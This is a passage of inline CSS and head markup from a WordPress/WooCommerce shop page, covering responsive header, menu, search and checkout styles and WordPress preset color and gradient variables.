.menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1141px){.hidden_for_default{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:210px;--header-sticky-height:90px}.l-header:before{content:'210'}.l-header.sticky:before{content:'90'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:120px;height:120px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:901px) and (max-width:1140px){.hidden_for_laptops{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:190px;--header-sticky-height:90px}.l-header:before{content:'190'}.l-header.sticky:before{content:'90'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:900px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:155px;--header-sticky-height:50px}.l-header:before{content:'155'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:105px;height:105px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1141px){.ush_image_1{height:35px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:901px) and (max-width:1140px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:900px){.ush_image_1{height:25px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (max-width:600px){.ush_image_1{height:25px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (min-width:1141px){.ush_image_3{height:15px!important}.l-header.sticky .ush_image_3{height:12px!important}}@media (min-width:901px) and (max-width:1140px){.ush_image_3{height:15px!important}.l-header.sticky .ush_image_3{height:12px!important}}@media (min-width:601px) and (max-width:900px){.ush_image_3{height:13px!important}.l-header.sticky .ush_image_3{height:12px!important}}@media (max-width:600px){.ush_image_3{height:13px!important}.l-header.sticky .ush_image_3{height:12px!important}}@media (min-width:1141px){.ush_image_4{height:15px!important}.l-header.sticky .ush_image_4{height:12px!important}}@media (min-width:901px) and (max-width:1140px){.ush_image_4{height:15px!important}.l-header.sticky .ush_image_4{height:12px!important}}@media (min-width:601px) and (max-width:900px){.ush_image_4{height:13px!important}.l-header.sticky .ush_image_4{height:12px!important}}@media (max-width:600px){.ush_image_4{height:13px!important}.l-header.sticky .ush_image_4{height:12px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item-has-children.level_1>a>.w-nav-arrow{display:inline-block}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:0,9rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1141px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:901px) and (max-width:1140px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1.w-search input,.ush_search_1.w-search button{background:#ffffff;color:}.ush_search_1 .w-search-form{background:#ffffff;color:var(--color-content-text)}@media (min-width:1141px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:901px) and (max-width:1140px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:900px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}@media (min-width:1141px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:901px) and (max-width:1140px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (min-width:601px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_menu_1{font-family:var(--font-h1)!important;font-weight:600!important}.ush_vwrapper_1{font-size:14px!important}.ush_image_3{width:11%!important}.ush_image_4{width:12%!important}.ush_text_6{font-size:14px!important}.ush_popup_1{text-align:center!important;font-size:21px!important}</style>
				<style id="us-custom-css"> .woocommerce-billing-fields h3,.woocommerce-billing-fields p{margin-bottom:10px!important}.woocommerce-billing-fields label,.woocommerce-additional-fields__field-wrapper label{font-size:0.9rem}.woocommerce-checkout-review-order-table .product-name{font-size:0.9rem}.specialWrap,.ush_menu_1 .w-nav-item.level_1.specialWrap.current-menu-item>a:not(.w-btn){background-color:#00bf80;color:#fff}.no-touch .ush_menu_1 .specialWrap.w-nav-item.level_1:hover>a:not(.w-btn),.ush_menu_1 .specialWrap.w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn){color:#000000}.at_top .at_center .ush_html_1{width:100%;display:flex;justify-content:space-between;padding:10px 0}.at_top .at_center .ush_html_1 br{display:none}@media(max-width:1279px){.at_top .at_center .ush_html_1 strong{display:none}.at_top .at_center .ush_html_1 br{display:block}}.gridWrap{display:grid;gap:20px;grid-template-columns:repeat(6,1fr)}.gridWrap a{display:flex;padding:10px;border:solid 1px;align-items:center;justify-content:center;border-radius:9px}.gridWrap.another{grid-template-columns:repeat(4,1fr);margin:40px 0}.gridWrap.another a{padding:20px 10px}.gridWrap.another a:before{content:'';display:block;width:30px;height:30px;background-image:url('/wp-content/uploads/2024/11/unnamed-11-300x300-1.png');background-color:#fff;background-size:cover;position:absolute;left:-15px}.gridWrap.another a:before{width:35px;height:35px}.thiknessMainPageBlock{padding:30px;border-radius:10px;background-color:#00bf80;margin-top:2rem}.thiknessMainPageBlock>h2{color:#fff;text-align:center;margin-bottom:30px}.thiknessMainPageBlock .gridWrap{display:flex;justify-content:space-between;gap:20px 30px;flex-wrap:wrap}.thiknessMainPageBlock .gridWrap a{border-radius:50%;width:70px;height:70px;color:#fff;transition:all 0.3s ease-in-out}.thiknessMainPageBlock .gridWrap a:hover{background-color:#f2f3f5;color:#00bf80}@media(max-width:1200px){.thiknessMainPageBlock .gridWrap{justify-content:flex-start;gap:20px}}@media(max-width:662px){.thiknessMainPageBlock{padding:15px}.thiknessMainPageBlock .gridWrap{gap:15px;justify-content:center}.thiknessMainPageBlock .gridWrap a{border-radius:9px;padding:5px;width:70px;height:auto}}</style>
		<meta name="yandex-verification" content="9f9357ff5cb2a9f4" /><style id="us-design-options-css">.us_custom_5c6c1631{color:#8a9097!important;font-size:12px!important}.us_custom_887a049b{padding-top:0!important}.us_custom_2c6dbd65{font-size:1.4rem!important;font-weight:700!important;margin-bottom:0.1em!important}.us_custom_7ab9ba86{color:#8a9097!important;font-size:0.9rem!important;font-weight:400!important;font-style:italic!important;margin-top:0!important;padding-top:0!important}.us_custom_62783b3c{font-size:1.4rem!important;font-family:var(--font-h1)!important;font-weight:600!important;margin-top:1.0rem!important;margin-bottom:1.0rem!important}.us_custom_9238c60d{font-size:14px!important;margin-bottom:1rem!important}.us_custom_ea2be81a{font-size:0.9rem!important}.us_custom_3b417c61{font-size:1.6rem!important;line-height:1.5!important;font-family:var(--font-h1)!important;font-weight:700!important}.us_custom_895ac465{color:rgba(255,255,255,0.90)!important}.us_custom_bbbea019{font-size:1.2rem!important;font-family:var(--font-h1)!important;font-weight:600!important}.us_custom_49f317a8{font-size:22px!important}.us_custom_6eff1c3d{color:rgba(255,255,255,0.90)!important;font-size:13px!important;padding-top:0.5rem!important;padding-bottom:0.5rem!important}.us_custom_f03ee871{text-align:right!important}@media (min-width:901px) and (max-width:1140px){.us_custom_3b417c61{font-size:2.0rem!important;line-height:1.5!important;font-family:var(--font-h1)!important;font-weight:700!important}}@media (min-width:601px) and (max-width:900px){.us_custom_3b417c61{font-size:1.8rem!important;line-height:1.5!important;font-family:var(--font-h1)!important;font-weight:700!important}}@media (max-width:600px){.us_custom_3b417c61{font-size:1.8rem!important;line-height:1.3!important;font-family:var(--font-h1)!important;font-weight:700!important}}</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='http://sanditrade.by/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 